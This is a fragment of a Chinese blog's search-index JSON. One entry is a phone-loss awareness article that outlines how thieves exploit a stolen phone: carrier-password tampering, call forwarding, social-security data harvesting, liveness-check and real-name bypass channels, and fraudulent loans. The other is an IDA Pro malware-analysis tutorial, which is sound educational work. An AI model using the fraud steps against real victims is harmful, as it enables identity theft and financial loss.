支付宝、微信被挤下线手机设备型号完全一致意味着手机锁屏被破解 事后追溯 通过运营商导出通话记录和短信记录查询 手机卡插入其他手机需要判断本机号码用一定会发给另一个小偷使用的手机 社工攻击角度 第一时间获取手机号、身份证、银行卡等信息 远离现场，手机关机，取出原电话卡并换其他手机 通过社保局套取信息 12333社保局 忘记密码可获取社保信息 手机号找回 社保app手机登陆可获取个人信息 社保可快速绑定卡 手机厂商修改密码 找到查找我的手机，并解绑 运营商 遇到挂失情况 尝试修改运营商服务密码拖延挂失、或解挂失 补办卡情况 开启呼叫转移 破解手机锁屏 尝试支付宝、微信、银行卡 余额、银行卡、借贷等 风控不严格的支付公司尝试借贷 绑定信用卡目前很多不用验证有效日期和cvv（身份信息+卡号+预留手机号） 美团借贷等等 借贷之后通过充值卡等银联转账转走钱 修改密码 修改支付密码 修改支付宝手机号 通过支付密码可查看银行卡完整卡号 绕过活体检测黑产通道 尝试购物app 免密支付、绑定银行卡等 建立新的账号绑定银行卡 绕过实名认证 设置新账号 支付宝 苏宁 京东 云闪付 财付通 苏宁金融 日常防范注意 给手机设置屏幕锁 设置卡锁 https://ti.dbappsecurity.com.cn/informationDetail/1148 冻结所有银行卡之后还需要做 修改所有银行卡预留手机号 快捷支付管理删除绑定快捷支付公司 存在快捷支付绑定的支付公司解绑后登陆排查 日常防范陌生电话诈骗钓鱼等 ",
    "description": "",
    "tags": "科普",
    "title": "手机丢失后一定要做的几件必做事！",
    "uri": "/%E7%A7%91%E6%99%AE/%E6%89%8B%E6%9C%BA%E4%B8%A2%E5%A4%B1%E5%90%8E%E4%B8%80%E5%AE%9A%E8%A6%81%E5%81%9A%E7%9A%84%E5%87%A0%E4%BB%B6%E5%BF%85%E5%81%9A%E4%BA%8B/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 科普",
    "uri": "/tags/%E7%A7%91%E6%99%AE/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "科普",
    "uri": "/%E7%A7%91%E6%99%AE/index.html"
  },
  {
    "content": "使用IDA反汇编 代码分析常用语了解恶意样本内部源码不可见时使用。\n1. 代码分析工具 代码分析工具可以根据他们的功能、描述、数量进行分类。 反汇编程序是一个可以将机器语言转汇编代码；并且可以静态代码分析。静态代码分析可以在不执行二进制程序的时候让你了解到程序的行为。\n一个调试器是个应用程序同时也是可以反汇编代码；除此之外也可以执行控制汇编二进制执行。使用调试工具，你不仅可以执行单条指令，或选择函数，或执行整个程序。调试工具可以动态分析，还可以在程序执行的过程中检查可疑的二进制。\n反编译器是一个将机器码转成更高级语言的程序（伪代码）。反编译器能够很好辅助反推工程进程并能够简化工作。\n2. 静态代码分析（使用IDA反汇编） Hex-Rays IDA pro https://www.hex-rays.com/products/ida/ IDA是最有影响力且流行的商业反编译调试工具；常被用于逆向工程，恶意病毒分析以及脆弱性研究。IDA可以运行在不同平台（macOS、Linux和windows）支持分析不同的文件类型（PE/ELF/Macho-O）。除商业版本之外，IDA还提供2个其他版本：IDA demo版本（评估版本）和IDA免费版本；两个版本都有一定的限制，都可以反编译32和64位windows程序，但是免费版无法调试二进制，demo版本无法调试64位二进制，demo版本也无法保存数据库，并且demo版本和免费版都无法支持IDApython。\n本部分和下一部分将会看下IDA pro的特征，并且使用IDA施行静态代码分析。这一部分仅包含与恶意代码分析相关的功能。\nIDA相关深入了解图书推荐《The IDA Pro Book》by Chris Eagle\n2.1 在IDA中加载二进制 IDA会像windows一样加载文件到内存中。IDA可以通过判断文件头确定最可能适合的加载器。在选择文件后IDA会加载对话框，用于确认合适的加载起和进程类型。文件设置（file option）选项是用于加载未识别的文件，一般使用该选项处理shellcode。默认情况下IDA不会在反编译中加载PE头和源部分。通过使用手动加载checkbox选项，可以手动选择加载基址和加载位置，IDA将会在加载的每个部分包括PE头给予相应的提示。点击OK，IDA将文件加载到内存，并且开始反编译相关代码。\n2.2 扩展IDA显示 IDA桌面版结合了很多静态分析工具的特征到一个单独特窗口中。下面将对IDA卓敏啊版和它不同窗口进行介绍。其包含多个不同的标签（IDA View,Hex View-1,等等），也可以通过点击添加标签按钮或者点击View/open subviews菜单进行添加。\n2.2.1 反汇编窗口 当二进制文件被加载，IDA展示的窗口就是反汇编编辑窗口（也叫做IDA-view窗口），这是个主要窗口，用于分析和展示反汇编代码，并且可以用于分析反汇编二进制。 IDA可以使用两个模式展示反编译的代码：Graph view（graph diassembly view）和Text view（实际应该叫text diassembly view）,默认进入的是graph view，这里可以使用空格快捷键进行切换。 在graph view模式下，IDA一次只显示一个函数，在一个流程图的窗口中函数在基本块区中断。这个模式可以快速识别分支和循环生命。在Graph view模式下，颜色和箭头的指示方向都是根据判断显示的。条件跳转使用红色和绿色的箭头，true条件用绿色箭头表示，false使用红色箭头表示。蓝色的箭头是被用来表示无条件跳转，循环使用的是向上的蓝色的箭头表示。在graph view中虚拟地址默认不显示（每个基础块仅显示最基本的信息展示）。如果需要显示虚拟地址信息，需要点击Options/general然后点击Line prefixes以启用。 下图中可以观察到条件跳转中，绿色箭头（条件true）进行跳转，对应的虚拟地址也是跳转，而红色箭头指向正常的数据流，虚拟地址为连续。 在text view模式中，整个反编译目前处于线性方式展示。整个虚拟地址默认展示，\u003csection name\u003e:\u003cvirtual address\u003e格式。在text view窗口中最左边的部分被称为箭头窗口，用于展示程序的非线性流。虚线箭头代表条件跳转，实线箭头表示无条件跳转，加粗的箭头表示循环。 2.2.2 函数窗口function widnow 函数窗口显示所有IDA识别出来的函数，该床扣同时也显示每个函数可以被找到的虚拟地址，每个函数的大小，以及其他函数相关信息。双击可以定位跳转到对应函数的位置。每个函数与大量的标志相关联（例如R、F、L等等标志）。通过F1按钮可以获取更多关于相关标志的帮助信息。一个有用的标志L标志，代表函数的库函数。库函数是编译器产生而非恶意软件作者编写的函数；从代码分析的角度来看，恶意样本分析的重点应该在恶意代码上，而不是库函数本身。\n2.2.3 输出窗口out window 输出窗口展示的是IDA以及IDA插件输出的相关信息。这些对于分析恶意样本以及样本对系统操作分析提供很多信息。可以通过查看输出在output窗口的内容可以获取IDA执行加载过程中的相关信息。\n2.2.4 十六进制窗口Hex view window 通过点击HexView-1标签可以展示Hex窗口。Hex窗口可以展示一系列的十六进制转储内容以及ASCII字符。默认情况下，十六进制窗口（hex window）。默认情况下十六进制窗口同步反编译窗口（disassembly window）内容；也就是在反汇编窗口中选择了一部分字节的数据，相应的在十六进制窗口中同样的会进行标记高亮相关的内容，这对于标记内存地址很有帮助。\n2.2.5 结构窗口structures window 点击structures windows标签，可以进入借口窗口。结构窗口展示程序使用的标准的数据结构，并且允许创建自建的数据结构。 2.2.6 引用窗口imports window 引用窗口是所有二进制程序引用的函数的列表。展示了引用的函数以及相关函数引用的库函数内容。 2.2.7 出口窗口exports window 出口窗口展示的是程序出口函数的列，出口函数通常在DLL动态链接库中，因此对于分析恶意样本DLL时有用。\n2.2.8 字符窗口string window IDA默认不展示字符窗口，你可以通过点击view/open subviews/strings（或者使用Shift+F12快捷方式打开）字符窗口。字符窗口展示的是从二进制和地址中能够发现字符列表。默认情况下，字符窗口仅展示长度不小于5的null-terminated ASCII字符串。有些恶意样本的二进制使用的是UNICODE字符。可以通过配置IDA显示不同的字符，右击Setup（或者Ctrl+U）检测Unicode C-style（16比特），点击ok即可。 2.2.9 段窗口segments window 段窗口可以通过view/open subviews/segments（或者使用shift+F7开启）。段窗口是展示（.text,.data等等）部分内容的列表。显示信息包括开始地址，以及结束地址，每个部分的内存权限。开始和结束的地址都有每个部分的虚拟地址的详细说明，可用于定位对应内存中的位置。\n2.3 使用IDA提高反汇编 本部分将结合之前相关的知识内容进行反编译分析。考虑下面一个小程序从一个本地函数拷贝到另外一个变量中：\nint main() { int x=1; int y; y=x; return 0; }以上代码编译之后在IDA反汇编之后如下：\n.text:00401000 ; Attributes: bp-based frame ➊ .text:00401000 .text:00401000 ; ➋ int __cdecl main(int argc, const char **argv, const char **envp) .text:00401000 ➐ _main proc near .text:00401000 .text:00401000 var_8= dword ptr -8 ➌ .text:00401000 var_4= dword ptr -4 ➌ .text:00401000 argc= dword ptr 8 ➌ .text:00401000 argv= dword ptr 0Ch ➌ .text:00401000 envp= dword ptr 10h ➌ .text:00401000 .text:00401000 push ebp ➏ .text:00401001 mov ebp, esp ➏ .text:00401003 sub esp, 8 ➏ .text:00401006 mov ➍ [ebp+var_4], 1 .text:0040100D mov eax, [ebp+var_4] ➍ .text:00401010 mov ➎ [ebp+var_8], eax .text:00401013 xor eax, eax .text:00401015 mov esp, ebp ➏ .text:00401017 pop ebp ➏ .text:00401018 retn当加载可执行之后，IDA在每一个函数执行分析，反汇编确定栈框架。除此之外，使用大量的签名和运行特殊算法匹配提供IDA识别反汇编函数。注意到➊在执行过初始化分析之后，IDA添加了一个批注，用分号开头；这意味着ebp寄存器被局部变量和函数参数使用（前章节提到的函数在ebp堆栈寄存器基址中）。在➋中，IDA使用其规则可以确定main函数并添加在关于此函数的批注，这一特点可以用于确定函数需要接收多少个参数，以及参数的类型。\n在➌中，IDA提供了一个总的栈的视角，IDA能够判断局部变量和函数参数。在主函数中IDA定义两个局部变量，并自动命名为var_4和var_8并分别赋值。-4和-8对应着与dbp（框架指针）的距离。➍和➎是IDA替换[ebp-4]与[ebp-8]的内容。\nIDA会自动对变量或参数进行命名，并在代码中应用这些名称；IDA标记的var_xxx和arg_xxx可以节约人工标记并替换参数的工作，并便于识别变量名和参数。\nfunction prologue, funcktion epilogue和在➏中用于分配的空间给局部变量的指令可以简易的忽略。这些函数仅用于设定函数的环境。梳理之后汇编代码简化为：\n.text:00401006 mov [ebp+var_4], 1 .text:0040100D mov eax, [ebp+var_4] .text:00401010 mov [ebp+var_8], eax .text:00401013 xor eax, eax .text:00401018 retn2.3.1 重命名地址 当分析恶意病毒的时候，可以将这些变量或函数改成更有意义的名字。有劲啊变量或者参数名，选择重命名（rename或者按快捷键“N”）。当重命名之后IDA将会同步新名字到与其相关的项目上。通过重命名可以给予变量或函数更加有意义的名字。\n.text:00401006 mov [ebp+x], 1 .text:0040100D mov eax, [ebp+x] .text:00401010 mov [ebp+y], eax .text:00401013 xor eax, eax .text:00401018 retn2.3.2 IDA标注功能 标注对于提示某一函数的作用很有帮助。为了添加一个合规的注释，首先将光标放在任何一个反编译列表里的一行中，然后使用快捷键（“:”），通过在新的对话框中填写相关信息并确定，完成相关备注。\n.text:00401006 mov [ebp+x], 1 .text:0040100D mov eax, [ebp+x] .text:00401010 mov [ebp+y], eax .text:00401013 xor eax, eax .text:00401018 retn常规的备注对于单行描述但行比较有用（多行也可以），但是如果可以把描述汇总到一起描述，类似主函数的描述就更好了。IDA提供了另一种备注，函数备注，允许组合备注，并且可以显示在函数反汇编列中。首先选择函数所在的虚拟地址，然后通过快捷键“:”添加备注即可，这里为sub_140001230，伪代码添加函数备注。可以看到这些备注与函数使用相同的虚拟地址。 当前相关修改参数变量名称、添加备注的名称都只保存在IDA的数据库中，并没有保存在二进制可执行文件中。\n2.3.3 IDA 数据库 当可执行文件加载到IDA中，就会在工作目录中创建一个数据库该数据库一共包含5个文件（扩展名为：.id0,.id1,.nam,.id2以及.til）。每一个文件保存了大量的与可执行文件匹配的相关信息。这些文件被压缩和归档到以.idb（32进制）压缩文件中。当加载可执行程序后，从中读取创建信息保存在数据库中。大量的信息展都保存在数据库中以用于展示代码分析时有用的信息。任何的修改操作（如重命名，注释批注等等）都会显示在view中并且般存在数据库中，但是这些修改并不会修改原二进制文件。你可以通过关闭IDA保存数据库；当关闭IDA的时候将会提示是否保存数据库的提示框。默认情况下数据库包配置（默认配置）会将所有文件保存在IDB（.idb）或者i64（.i64）。当重新打开.idb或者.i64文件的时候，会看到重命名的变量和标注都在。\n下面通过另一个简单的程序了解IDA的其他扩展特征。全局变量a、b，在主函数中赋值。参数x、y以及string为局部变量；a赋值给x，y和string都是保存的地址。\nint a; char b; int main() { a = 41; b = 'A'; int x = a; int *y = \u0026a; char *string = \"test\"; return 0; } 程序转化为下面的反汇编列表。IDA也定义了全局变量和匹配名字例如dword_403374和byte_403370；记录如何补充内存地址并且在全局变量中被关联。当一个变量被定义之后在全局数据区域，对编译器来说变量的地址和变量的大小是明确的。全局的假的变量名被IDA详细知名变量的地址以及他们确切的数据类型。例如dword_403374则是说地址为0x403374可以接受dword（4bytes大小）的值。\nIDA使用offset关键字表示变量地址被使用（而不是现实他们的值），当var_8、var_c被分配局部变量值时，可以认为他们被分配了值（指针变量值）。IDA使用aTest给地址确定字符（字符变量），这个名用于表示字符串，test用于添加批注，\n.text:00401000 var_C= dword ptr -0Ch ➊ .text:00401000 var_8= dword ptr -8 ➊ .text:00401000 var_4= dword ptr -4 ➊ .text:00401000 argc= dword ptr 8 .text:00401000 argv= dword ptr 0Ch .text:00401000 envp= dword ptr 10h .text:00401000 .text:00401000 push ebp .text:00401001 mov ebp, esp .text:00401003 sub esp, 0Ch .text:00401006 mov ➋ dword_403374, 29h .text:00401010 mov ➌ byte_403370, 41h .text:00401017 mov eax, dword_403374 ➍ .text:0040101C mov [ebp+var_4], eax .text:0040101F mov [ebp+var_8], offset dword_403374 ➎ .text:00401026 mov [ebp+var_C], offset aTest ; \"test\" ➏ .text:0040102D xor eax, eax .text:0040102F mov esp, ebp .text:00401031 pop ebp .text:00401032 retn2.3.4 格式化转化操作数 在➋和➌中操作数(29h和41h)代表16进制格式数值，然而在源码中我们使用十进制的41和字符“A”。IDA可以将16进制值编码为十进制、八进制、二进制。ASCII也可以转为字符型。例如，如果要修改41h格式的值，右击在这个值上选择即可。 2.3.5 导航地址 IDA的另一个特征是可以在程序中导航任意地址更加方便。当程序被反编译，IDA就会标记每一个程序中的地址，双击字符则会在显示中跳转到对应字符所在的位置。如函数名或变量。 IDA保持跟踪导航历史；任何时候被重定向到另外一个地址，都可以使用返回按钮返回之前的地址。 跳转到指定地址可以点击jump/jump to Address（或者使用快捷键G)来跳转到地址。点击OK完成跳转。\n2.3.6 交叉参考cross References 其他方式导航是通过交叉参考实现（也称为Xrefs）。交叉参考链接与地址链接关联。交叉参考可以不仅数据交叉，也可以代码交叉参考。\n数据交叉参考描述了数据在二进制中如何交互。如➐、➑、➒。例如数据交叉，➑描述的是数据与命令相关联，从主函数开始偏移0x6长度。字符w表示一个交叉关联写；代表命令写入内存地址。字符r代表读相互关联，代表从内存中读取信息。省略号...代表更多相关联，但是他们由于显示限制不能显示。其他种类的关联数据是一个补充（使用o表示），代表地址正在被使用，而不是内容。数组和字符型数组被开始的地址使用，因为字符数据➐被标记为一个参考偏移值。\n.data:00403000 aTest db 'test',0 ➐; DATA XREF: _main+26o Similarly, double-clicking on the address dword_403374 relocates to the virtual address shown here: .data:00403374 dword_403374 dd ? ➑; DATA XREF: _main+6w .data:00403374 ➒; _main+17r ...一个代码交叉参考代表一个到另一个的数据流（如jump或者function调用），下面显示的一个c语言的if语句：\nint x = 0; if (x == 0) { x = 5; } x = 2; 程序反编译如下，jnz反编译为C语言中==条件语句（也就是jne或者jump，if not equal的别名）；执行结束将会执行分支（如➊ to ➋）。jump交叉关联命令➌为jump天转后直行的命令，从主函数偏移0xF。字符j表示jump跳转后的结果。这里可以双击（_main+Fj）来改变跳转命令关联的显示。\n.text:00401004 mov [ebp+var_4], 0 .text:0040100B cmp [ebp+var_4], 0 .text:0040100F jnz short loc_401018 ➊ .text:00401011 mov [ebp+var_4], 5 .text:00401018 .text:00401018 loc_401018: ➌; CODE XREF: _main+Fj .text:00401018 ➋ mov [ebp+var_4], 2之前的列可以通过按空格键切换视图查看。graph视角对于获取虚拟分支/循环说明特别有用。绿色箭头为跳转条件满足，红色箭头为跳转条件不满足，蓝色箭头为正常部分。\n下面针对函数内调用函数的情况来看：\nvoid test() { } void main() { test(); }下面是main函数的反汇编列表。sub_401000代表了test函数。IDA自动使用sub_前缀命函数地址，指向子函数或者函数。例如当看到sub_401000（你可以直接把它当作子函数地址sub_401000阅读）。当然这里也可以通过双击函数名定位到函数。\n.text:00401010 push ebp .text:00401011 mov ebp, esp .text:00401013 call sub_401000 ➊ .text:00401018 xor eax, eax在sub_401000（test函数）开始处，IDA添加了一处代码交叉关联代码，用于代表这是函数，sub_401000，位于主函数main偏移3的位置，可以通过双击_main+3p跳转到该位置。p后缀代标控制器调用地址为（0x401000）函数的结果并继续后续的执行。\n.text:00401000 sub_401000 proc near ➋; CODE XREF: _main+3p .text:00401000 push ebp .text:00401001 mov ebp, esp .text:00401003 pop ebp .text:00401004 retn .text:00401004 sub_401000 endp2.3.7 列出所有交叉引用 交叉参考可以在审计代码的过程中快速定位字符或者函数的引用。IDA的交叉引用是定位地址的不错的方式，但是只能显示2个参数，因此你不会看到所有的交叉参考。另外...代表还有更多的交叉引用。 如果想要列出所有的交叉参考只需要点击地址名然后按X。 一个程序通常包含很多函数。一个函数可以被一个或多个函数调用，或者调用一个或多个函数。在样本分析的时候，为了快速浏览一个函数的相关信息，例如在本例中，你可以通过选择view | open subviews | function calls 来获取函数的函数调用情况。如图所示上半部分展示函数被调用情况，下半部分展示函数调用其他函数情况。通过函数调用情况，一般就可以判断这个函数的功能情况。\n2.3.8 相邻视角和图形化 IDA图形化选项是一个很好的形象化展示交叉引用的方式。在IDA图形化之前，可以使用相邻视角proximity view展示函数调用情况。点击view | open subviews | proximity browser。相邻视角中国呢，函数的数据通过节点以及交叉引用相互关联。你可以通过双击“+”钻入相邻节点函数/子函数，扩展/折叠节点。同时可以通过ctrl+鼠标滑轮，控制放大和缩小。退出相邻视角只需要在空白处右键，选择图形视图后者字符视图即可。\n与自带的视图不同，IDA还可以展示第三方应用。要使用这些图形配置，可以右键工具栏，选择Graphs，会显示5个按钮：\n通过点击这5个不同的视图，可以分别展示不同的展示方式，但是这5个视图不像图形化和相邻视角基于汇编视图可以交互。下面是不同的图形对应的不同的功能介绍：\n图标 描述 展示当前函数的外部流图表。展示的图形与IDA的交互视角很像。 展示当前函数的调用视图；这可以用来快速查看程序中函数调用关系情况；但如果程序的函数很多的话，这个视图就会显得非常大，被塞满。 这个视图显示一个函数的被交叉引用情况；如果想看一个程序的访问某个函数的不同路径，这个视图就相对比较清晰。 这个视图展示的是一个函数的交叉引用其他函数的情况；可以很清晰的展示函数调用所有其他函数。 这是一个自定义交叉引用视图，这个功能可以允许使用者定义交叉引用的一些视图生成内容和方式。 实践IDA的各项功能有助于提高逆向的水平。下面我们将根据windowsAPI影响我们的windows操作系统。我们将学到如何分辨以及解释32位和64位Windows API的功能。\n3. 反编译windows API 恶意软件通常使用windows API函数影响操作系统（例如文件系统、进程、内存以及网络配置等）。如第二章静态分析和动态分析部分，windows扩展主要依赖文件DLL动态连接库文件。可执行程序的引用和调用来自于大量DLL中的提供不同功能的API。为了调用这些dll文件，需要先将其加载到内存中，然后调用API函数。检查一个恶意样本的dll引用情况可以指导我们分析其功能和能力。下面的表格展示了部分常见的DLL以及其执行功能：\nDLL文件名 描述 Kernel32.dll 这个dll扩展出口于进程、内存、硬件、文件系统配置有关。病毒程序从这些dll文件中引入API函数，传输文件系统、内存以及进程相关配置。 Advapi32.dll 这是一个与系统服务以及注册表有关的函数。病毒程序通过使用这个dll中的函数来传输系统服务以及注册表相关的配置。 Gdi32.dll 有关图形显示的扩展函数库。 User32.dll 这个库的函数可以用来创建和操纵windows用户的洁面组建，例如窗口、桌面、菜单、消息通知、告警等等。一些病毒程序使用这个dll的函数执行DLL注入，键盘记录，鼠标记录。 msvcrt.dll 包含了c语言的标准库函数的执行库。 Ws2_32.dll和wsock32.dll 他们呢包含网络连接相关的函数。病毒通过引入这些dll的函数用来执行网络相关的任务。 wininet.dll 这个展示使用http和ftp协议的高级函数。 urlmon.dll 这是一个wininet.dll的包装，它通常用来MIME类型连接和下载网络内容。恶意程序downloaders使用这个库里的函数用来下载新病毒程序内容。 NTDLL.dll 扩展windows本地API函数和行为作为在用户程序及核心之间的转换器。例如，当一个程序在kernel32.dll（或kernelbase.dll）调用了API函数，API作为返回调用一个短票据在ntdll.dll。程序通常不会直接从ntdll.dll引用函数；ntdll.dll中的函数通常被间接的被如kernel32.dll的dll调用。ntdll.dll中的函数通常都是无文档的。病毒程序作者有时直接引用此dl中的函数。l 3.1 弄清楚Windows API 为了展示病毒程序如何使用windows API并且帮助你了解关于一个API更多的信息。以一个病毒样本为例。加载样本到IDA，在引用窗口展示出的相关windows API函数里，检查函数在windows引用情况。\n无论什么时候，在遇到windows API 函数的时候，可以通过微软的开发者MSDN中搜索或者在谷歌中搜索，https://msdn.microsoft.com/。MSDN文档对于API函数进行了相关描述，如函数参数、参数类型、返回值等。这里取Creat or open file 作为举例，如 https://msdn.microsoft.com/en-us/library/windows/desktop/aa363858(v=vs.85).aspx 所示。\t通过文档可以知道这个函数的功能为创建和打开文件。第一个参数（lpfilename），用于记录文件名称。第二个参数（dwdesiredaccess），说明需要的权限如读或血的权限，第5个参数也是对文件创建和打开一个已经存在的文件。\nHANDLE CreateFileA( LPCSTR lpFileName, DWORD dwDesiredAccess, DWORD dwShareMode, LPSECURITY_ATTRIBUTES lpSecurityAttributes, DWORD dwCreationDisposition, DWORD dwFlagsAndAttributes, HANDLE hTemplateFile );Windows API使用匈牙利语命名变量。在这个语法中，变量前缀增加数据种类，这个有助于我们了解给数据种类。如第二个参数dwdesiredaccess，dw的前缀代表dword 32 位无符号整数。在win32 API支持的不同数据类型如(https://msdn.microsoft.com/en-us/library/windows/desktop/aa383751(v=vs.85).aspx)。下面的表格未一些数据类型：\n数据类型 描述 BYTE (b) Unsigned 8-bit value.8位无符号字节 WORD (w) Unsigned 16-bit value. 16位无符号字节 DWORD (dw) Unsigned 32-bit value. 32位无符号字节 QWORD (qw) Unsigned 64-bit value. 64位无符号字节 Char (c) 8-bit ANSI character.一个8位 Windows (ANSI) 字符 WCHAR 16-bit Unicode character. 一个16位 Windows (unicode) 字符 TCHAR 如果定义了UNICODE ，则为WCHAR ; 否则为CHAR 。一个字节的ASCII字符或2个字节的Unicode字符。 Long Pointer (LP) 这是一个指向其他数据类型的指针。例如，lpdword是一个指向Dword的指针，LPCSTR是一个字符内容。LPCTSTR是TCHAR的常量（1比特ASCII字符或2比特Unicode字符），LPSTR是不固定的字符。LPTSTR是一个不固定的TCHAR（ASCII或Unicode）字符。有的时候LP(Long Pointer)可以用P(Pointer)代替。 Handle (H) 这相当于处理数据类型。一个句柄是与对象相关的。在一个进程能够访问对象之前（例如一个文件、注册表、程序、互斥锁等等）必须先打开一个句柄对象。例如，如果一个程序想要卸乳一个文件，程序首先调用API，例如CreateFile，返回句柄到文件；然后进程使用句柄，通过句柄到写文件API，实现写入文件。 与数据类型和参数不同，之前的函数样本包括注释，例如_in_和_out_，描述了函数使用的参数和返回的值。_in_表示输入参数，调用必须通过提供参数给函数才能执行函数。_in_opt表示可选的输入参数（可以为null）。_out_表示输出的参数；表示函数将会输出参数作为返回值。这个特性对于了解函数调用后是否从存储中读取任何数据到输出函数很有帮助。_inout_对象可以让我们分辨函数参数和函数的输出。\n在交叉参考中我们可以看到API调用情况，通过查阅相关API手册，我们可以知道，相关API的输入和输出参数。以createfile为例，通过查看函数的相关的两个函数，起始地址如下：\n双击第一个参数，调转到代码反汇编窗口对应位置。并且高亮显示。通过分散，IDA提供了一个叫做快速识别库的技术（FLIRT），包括图像匹配算法用于确定函数函数是库函数还是一个引用函数（从dll引入的函数）。在这个例子中IDA能够识别引入的分散的函数，并且将其命名为CreateFileA。IDA的分辨引用函数和库函数的能力非常有用，因为当你分析恶意样本的时候，不会去浪费时间分辨是引用的函数还是库函数。IDA还会为参数添加参数的名字作为注释，标记出Windows API函数调用的对应的参数的名称。\n.text:00401708 mov dword ptr [esp+18h], 0 ; hTemplateFile .text:00401710 mov dword ptr [esp+14h], 80h ; dwFlagsAndAttributes .text:00401718 mov dword ptr [esp+10h], 3 ; dwCreationDisposition .text:00401720 mov dword ptr [esp+0Ch], 0 ; lpSecurityAttributes .text:00401728 mov dword ptr [esp+8], 3 ; dwShareMode .text:00401730 mov dword ptr [esp+4], 80000000h ; dwDesiredAccess .text:00401738 mov dword ptr [esp], offset FileName ; lpFileName .text:0040173F call ds:CreateFileA第一个参数表示需要创建的文件名lpFileName。第二个参数dwDesiredAccess内容80000000h，通过https://docs.microsoft.com/en-us/windows/win32/secauthz/access-mask-format，可以看到对应的是generic_read权限，这一部分应该在后面的针对widnows的API的详细解读中进一步细化。第5个参数值为3，通过https://docs.microsoft.com/en-us/windows/win32/api/fileapi/nf-fileapi-createfilea，可以知道代表OPEN_EXISTING，只有当其退出的时候打开文件或设备。\nIDA的另一个特性是列出使用象征名标记Windows API，或C标准库函数。例如在80000000h可以通过右键值，选择使用标准象征内容参数，标记内容；这个操作将会出现一个窗口展示所有有关选择的值的象征名字。你需要选择一个适当的标志名称这里就是Generic_read。用相同的方式，你可以替换掉第五个参数内容3，为象征名称，OPEN_EXISTING；\n在使用象征名替换了内容之后，反汇编窗口列被转化成下图所示内容。代码变得更加可读。在函数调用之后，句柄到文件（可以在EAX寄存器中找到）被返回。通过函数操作文件还可以通过其他API来实现，例如readfile()或者writefile()，也可以实现类似的效果：\n3.1.1 ANSI和Unicode API函数 windows支持两个相似的API设置：一个是对于ANSI字符，另一个是Unicode字符。很多函数使用一个字符作为参数，在参数的名字后面包含A或者W。例如CreateFileA。换句话说，API名称的尾部，可以让你分辨通过函数的字符的种类（ANSI或Unicode）。以上面的CreateFileA为例，A表示函数使用一个ANSI字符作为输入。相应的CreateFileW则是表示函数使用一个Unicode字符作为输入。在恶意软件分析的过程中，当你看到一个函数名为CreateFileA或CreateFileW形式，可以删掉尾字母A或W，然后在MSDN中搜索函数文档。\n3.1.2 执行API函数 你可能会遇到很多名字带有Ex后缀的函数，例如RegCreateKeyEx（扩展RegCreateKey的变体）。当Microsoft升级一个与旧函数矛盾的函数的时候，升级的函数命名在原函数名的基础上增加Ex。\n3.2 32位和64位Windows API对比 让我们看一个32位恶意样本去了解恶意样本如何运用大量API函数去影响操作系统的，让我们尝试了解如何反汇编代码，去了解恶意程序的活动。在接下来的反汇编输出中，32位的恶意样本调用了RegOpenKeyEx API开启了一个句柄执行run注册表的值。当我们执行32位恶意样本的时候，所有regOpenKeyEx的API参数被压到栈上。相关的文档可以在 https://msdn.microsoft.com/en-us/library/windows/desktop/ms724897(v=vs.85).aspx 找到。输出参数phkResult是一个变量的指针（输出的参数由**out**注释指出）在函数调用后，指向打开注册表值的句柄。这里可以注意到，phkResult的地址是从ecx寄存器复制过去的，这个地址是作为RegOpenKeyEx API的第5个参数录入的。\nlea ecx, [esp+7E8h+phkResult] ➊ push ecx ➋ ; phkResult push 20006h ; samDesired push 0 ; ulOptions push offset aSoftwareMicros ;Software\\Microsoft\\Windows\\CurrentVersion\\Run push HKEY_CURRENT_USER ; hKey call ds:RegOpenKeyExW在恶意软件通过调用RegOpenKeyEx打开run注册值后，返回的句柄（在phkResult变量存储）被移动到ecx寄存器中，并且作为RegSetValueExW的第一个参数传递。从MSDN关于这个API的文档中，可以发现使用RegSetValueEx API设置一个变量到run注册表的值中（持久化）。变量通过的第二个参数设置，system字符。对应的内容可以通过第五个参数的值去确认。从前面的描述中，可以确定eax保持由pszPath的地址的值。pszPath变量与在运行时的相关内容相关；因此通过查看代码，很难判断数据是病毒添加到注册表里的（你可以通过调试病毒样本确认）。但是在这点，通过静态分析（反汇编），你可以确定病毒添加了一个入口到注册表中作为持久化的方式：\nmov ecx, [esp+7E8h+phkResult] ➌ sub eax, edx sar eax, 1 lea edx, ds:4[eax*4] push edx ; cbData lea eax, [esp+7ECh+pszPath] ➐ push eax ➏ ; lpData push REG_SZ ; dwType push 0 ; Reserved push offset ValueName ; \"System\" ➎ push ecx ➍ ; hKey call ds:RegSetValueExW在添加了一个入口到注册表中之后，病毒通过在句柄获取值之前（存有phkResult变量）关闭句柄到注册表值，如下所示：\nmov edx, [esp+7E8h+phkResult] push edx ; hKey call esi ; RegCloseKey之前的例子展示了恶意样本如何使用多个windows API添加一个入口到注册表中，该注册遍能够在计算机重启的时候自动运行。你还可以看到，恶意样本如何获得一个对象的句柄，并分享句柄到其他API函数执行其他行为。\n当你在看从64位病毒程序反汇编输出的函数的时候，可能会略显不同，这是由于参数通过64位架构。接下的一个64位样本调用CreateFile函数。在64位架构下，在寄存器中前4个参数被使用（rcx，rdx，r8和r9），并且剩余的参数被放置在寄存器中。在接下来的反汇编中，注意到第一个参数是如何通过rcx寄存器，第二个参数在edx寄存器中，第三个参数在r8，第四个在r9寄存器中。新增的参数被放置在栈中（注意这里没有push指令），这里使用mov指令。注意IDA如何识别参数柄添加注释到指令旁边的。函数的返回值（到文件的句柄）从rax寄存器中被移动到rsi寄存器中：\nxor r9d, r9d ➍ ; lpSecurityAttributes lea rcx, [rsp+3B8h+FileName] ➊ ; lpFileName lea r8d, [r9+1] ➌ ; dwShareMode mov edx, 40000000h ➋ ; dwDesiredAccess mov [rsp+3B8h+dwFlagsAndAttributes], 80h ➏ ; dwFlagsAndAttributes mov [rsp+3B8h+dwCreationDisposition], 2 ➎ ; lpOverlapped call cs:CreateFileW mov rsi, rax ➐下面的反汇编为WriteFile API的，注意文件句柄在API调用之前被复制到rsi寄存器，现在通过writeFile函数第一个参数移动到rex寄存器。相同的方式，另一个参数被传入寄存器进入堆，如下所示：\nand qword ptr [rsp+3B8h+dwCreationDisposition], 0 lea r9,[rsp+3B8h+NumberOfBytesWritten] ; lpNumberOfBytesWritten lea rdx, [rsp+3B8h+Buffer] ; lpBuffer mov r8d, 146h ; nNumberOfBytesToWrite mov rcx, rsi ➑ ; hFile call cs:WriteFile From the preceding 